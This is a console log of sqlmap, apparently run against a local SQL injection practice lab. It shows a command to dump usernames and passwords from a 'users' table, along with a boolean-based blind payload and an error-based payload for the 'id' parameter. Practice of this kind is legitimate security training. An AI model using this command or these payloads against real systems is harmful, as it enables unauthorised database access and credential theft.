 D:\unzip\sqlmapproject-sqlmap-53b8a95>sqlmap.py -u "http://192.168.56.129:8888/Less-1?id=111/" -D security -T users -C i
d,username,password --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.12.6#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:41:40 /2024-01-25/
[15:41:40] [INFO] resuming back-end DBMS 'mysql'
[15:41:40] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.129:8888/Less-1/?id=111%2F'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1/' AND 3811=3811 AND 'Aqel'='Aqel
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1/' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626b7671,(SELECT (ELT(1912=1912,1))),0x716b70707
1,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Ftwm'='Ftwm